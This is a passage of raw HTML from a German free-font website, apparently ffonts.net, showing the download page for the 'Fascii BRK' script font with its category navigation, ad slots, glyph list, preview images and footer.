blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110055</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,528</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,125,315</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110055</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,528</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,125,315</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plain-And-Simple-Regular.font" title="Plain And Simple Regular Schriftart">Plain And Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bewilderment-Medium.font" title="Bewilderment Medium Schriftart">Bewilderment Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sandle.font" title="Sandle Schriftart">Sandle</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Be-Childish.font" title="Be Childish Schriftart">Be Childish</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Belly.font" title="Winter Belly Schriftart">Winter Belly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular Schriftart">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles Schriftart">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler Schriftart">Apollo Butler</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hermione.font" title="Hermione Schriftart">Hermione</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rania-Shin.font" title="Rania Shin Schriftart">Rania Shin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Adri-Script-Regular.font" title="Adri Script Regular Schriftart">Adri Script Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Showclick.font" title="Showclick Schriftart">Showclick</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Authority.font" title="Authority Schriftart">Authority</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shes-Mine.font" title="She&#039;s Mine Schriftart">She's Mine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RattemHullax.font" title="RattemHullax Schriftart">RattemHullax</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salty-Cracker.font" title="Salty Cracker Schriftart">Salty Cracker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bayfield-Road-Demo.font" title="Bayfield Road Demo Schriftart">Bayfield Road Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unicorn-Tall.font" title="Unicorn Tall Schriftart">Unicorn Tall</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Fascii BRK Schriftart download -->  
				

<div class="breadcrumbs">
    <a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Schriftart</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Script.html" class="freefontsbreadcrumblink" title="Script">Script</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Fascii-BRK.font" title="Fascii BRK" class="freefontsbreadcrumblink">Fascii BRK</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Fascii BRK Schriftart Herunterladen</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Dein Download beginnt in 20 Sekunden… Wenn nicht, die folgenden Verbindungen versuchen</b><br />
 <br />
<a href="/Fascii-BRK.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Schriftart" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download-Verbindung</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/10563/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Defekten Link melden</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Beschreibung</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">fascii.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Schriftart:</b></span><h2> Fascii BRK  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Gewicht:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Version 1.06</li>
						<li><span class="s18 detailsfontscss"><b>Anzahl der Zeichen::</b></span> 165</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Wird Pitch:</b></span> Nein</li>
					</ul>
					<p class="t2 s13"><span class="s13">Zeichen:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">Gro&szlig;</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fascii-BRKA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fascii-BRKA.webp" alt="Fascii BRK Schriftart Gro&szlig;"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">Kleinbuchstaben</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fascii-BRKa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/Fascii-BRKa.webp" alt="Fascii BRK Schriftart Kleinbuchstaben"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Frei Schriftart Herunterladen</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Fascii-Scraggly-BRK.font" title="Fascii Scraggly BRK" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Fascii Scraggly BRK</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Crissco-FP.font" title="Crissco FP" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Crissco FP</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Sponsoren Schriftart</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_BUNK-Shade-1.font" target="_blank" rel="noopener" title="BUNK Shade 1" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">BUNK Shade 1</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Alt-Hiroshi-Pattern.font" target="_blank" rel="noopener" title="Alt Hiroshi Pattern" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Alt Hiroshi Pattern</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
